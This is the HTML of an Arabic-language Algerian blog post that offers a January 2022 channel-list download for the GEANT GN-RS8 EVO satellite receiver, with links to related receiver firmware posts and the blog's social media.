Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":35,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":7,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html"
  },
  "headline": "أول ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO","description": "&#160; &#160; &#160; ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه ...","datePublished": "2022-01-06T00:35:00+01:00",
  "dateModified": "2022-01-15T01:02:43+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Tatouf Dz"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' rel='tag' title='قسم'>Géant جيون</a>
<a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' rel='tag' title='قسم'>GN-RS8 EVO</a>
<span class='edit-post item-control blog-admin pid-1241446646'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=6372947082304428951' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>أول ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO</h1>
<div class='post-meta'>
<div class='commint-cont'><svg aria-hidden='true' class='small-icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M280 272H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h144c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm96-96H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 384c-28.3 0-56.3-4.3-83.2-12.8l-15.2-4.8-13 9.2c-23 16.3-58.5 35.3-102.6 39.6 12-15.1 29.8-40.4 40.8-69.6l7.1-18.7-13.7-14.6C47.3 313.7 32 277.6 32 240c0-97 100.5-176 224-176s224 79 224 176-100.5 176-224 176z' fill='currentColor'></path></svg>
(0)
</div>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<p style="text-align: center;">&nbsp; &nbsp; &nbsp;</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg" style="margin-left: auto; margin-right: auto;" title="ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO" width="640" /></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO<br /><br /></b></td></tr></tbody></table><div style="text-align: center;"><div><div style="font-weight: 700;"><div>السلام عليكم</div><div style="font-weight: 400;"><div><b><br /></b></div><div><b>والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم</b></div><div><b><br /></b><b><span style="color: #cc0000;">&nbsp;</span></b><b><span style="color: #cc0000;">Tatouf Dz&nbsp;</span></b><b>أهلا وسهلا بكم زوار ومحبي&nbsp;<span style="color: #cc0000;">مدونة تاتوف ديزاد</span></b><b>&nbsp;</b><b><span style="color: #990000;">&nbsp;</span></b></div></div></div></div><div style="font-weight: 700;"><br /></div><div><div style="font-weight: 700;"><div style="font-weight: 400;"><b>-------------------------------------------------------&nbsp;</b></div><div style="font-weight: 400;"><b><br /></b></div><div style="font-weight: 400;"><b><iframe allowtransparency="true" data-aa="1598322" scrolling="no" src="//ad.a-ads.com/1598322?size=250x250" style="border: 0px; height: 250px; overflow: hidden; padding: 0; width: 250px;"></iframe></b></div><div><b><br /></b></div></div><div style="font-weight: 700;"><br /></div><div><div><b>قبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز</b></div><div><br /></div><div><b><a href="https://www.facebook.com/groups/sharingetsat" target="_blank">جديد السات &#1548; الشيرنغ &#1548;أجهزة الاستقبال || أخبار و تحديثات و ملفات</a><br /></b></div><div><b><br /></b></div><div><b>-------------------------------------------------------</b></div><div><div><div><br /></div><div><b>بعد صدور اول تحديث للوافد الجديد</b></div><div><b><br /></b></div><div><b>GEANT GN-RS8 EVO</b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2021/12/geant-gn-rs8-evo-v271.html" target="_blank">اول تحديث للوافد الجديد GEANT GN-RS8 EVO V2.71</a><br /></b></div><div><b><br /></b></div><div><b>ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون&nbsp;</b></div><div><b><br /></b></div><div><b><a href="https://www.tatoufdz.net/search/label/GN-RS8%20EVO" target="_blank">GEANT GN-RS8 EVO</a></b></div><div><b><br /></b></div><div><b>&nbsp;يضم 8 أقمار مرتبة</b></div><div><br /></div></div></div></div></div><div><br /></div><div style="font-weight: 700;"><br /></div><h3><b><span style="color: red;"><u>التحميل</u></span></b></h3><br /><a href="https://uii.io/baqgH" target="_blank"><b>Channel&nbsp;GEANT GN-RS8 EVO&nbsp;SDX</b><br /></a><div class="separator" style="clear: both;"><br /></div></div><div style="text-align: center;"><p>---------------------------------------------</p><p style="text-align: right;"><b><u>&nbsp;: طالع أيضا&nbsp;</u></b></p><div style="text-align: right;"><b><a href="https://www.tatoufdz.net/2020/11/2500-251-24112020-geant-2500-hd-hybrid.html" target="_blank">جديد تحديث لجهاز جيون 2500 هيبريد 2.51 بتاريخ اليوم 24.11.2020 Géant 2500 HD Hybrid</a><br /></b></div><div style="text-align: left;"><b><br style="text-align: center;" /></b></div><div style="text-align: right;"><a href="https://www.tatoufdz.net/2020/10/loader-dump-original-for-starsat-hd-8800.html" target="_blank"><b>لودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي Loader &amp; Dump Original for Starsat HD 8800</b></a></div><div style="text-align: right;"><b><br /></b></div><div style="text-align: right;"><b><a href="https://www.tatoufdz.net/2020/11/blog-post.html" target="_blank">طريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور</a></b></div></div><div style="text-align: center;">---------------------------------------------------------</div><div style="text-align: center;"><u><br /></u></div><div style="text-align: center;"><div><b><span style="color: #cc0000;"><u>Comment télécharger&nbsp;du site&nbsp;</u></span></b></div><div><span style="color: #cc0000;"><u><b><br /></b><b>&nbsp;طريقة التحميل</b></u></span></div><div><br /></div><div><br /></div><div class="separator" style="clear: both;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/zpoKxGfFGk4" width="320" youtube-src-id="zpoKxGfFGk4"></iframe></div><br /><span></span><br /><div><br /></div></div><div style="text-align: center;"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><b>------------------------------------------------------------------------------------<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></b></div><div><br /></div><div><div><b><u>طالع أيضا</u></b></div><div><b><br /></b></div><div><b><br /></b></div><div><b><a href="https://www.tatoufdz.net/2020/09/renouvellement-gratuit-du-dongle-avec.html" target="_blank">حصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني</a><br /></b></div><div><b><br /></b></div><div><a href="https://www.tatoufdz.net/2020/08/mise-jour-starsat-hd-sr-8800hd-hyper.html" target="_blank"><b>اخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني&nbsp;</b></a></div><div><b><a href="https://www.tatoufdz.net/2020/08/mise-jour-starsat-hd-sr-8800hd-hyper.html" target="_blank">Mise à jour STARSAT HD SR-8800HD HYPER Platini v2.63</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2019/01/blog-post_31.html" target="_blank">المواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2019/01/2500-2019-225-hybrid-geant.html" target="_blank">ملف قنوات جيون 2500 هيبريد لسنة 2019 خاص تحديث 2,25 Hybrid Géant</a></b><br /></div><div><br /></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><b>-------------------------------------------------------------------------------------</b></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><u><span style="color: #cc0000;">Tatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ&nbsp;</span></u></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;">Page Facebook صفحتنا على الفيسبوك&nbsp;</div></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><span style="color: black; font-weight: 700;">&nbsp;Facebook Groupe مجموعة فايسبوك</span></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b>Instagram أنستقرام</b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-weight: 700;">Twitter تويتر</span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://twitter.com/Tatoufdzz">https://twitter.com/Tatoufdzz</a></b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b>Tik Tok&nbsp; تيك توك&nbsp;</b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><a href="https://www.tiktok.com/@tatoufdz?" target="_blank"><b>https://www.tiktok.com/@tatoufdz?</b></a><br /></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Telegram تيليغرام</b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Soon</b></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><br /></div><div style="margin: 0px;"><span style="font-family: times new roman;"><b>Pinterest</b></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><a href="https://www.pinterest.fr/Tatoufdz/"><b>https://www.pinterest.fr/Tatoufdz/</b></a></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b>&nbsp;Adresse Electronique Email بريدنا الاكتروني</b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div></div></div></div></div></div></div></div></div></div><p style="text-align: center;"><b style="font-family: &quot;times new roman&quot;;"><a href="mailto:Messiabd@hotmail.fr">Messiabd@hotmail.fr</a></b>&nbsp; &nbsp; &nbsp;</p>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html&   t=أول ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1600/Cable-TV-Act.jpg&description=ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=أول ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO : https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html&title=أول ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
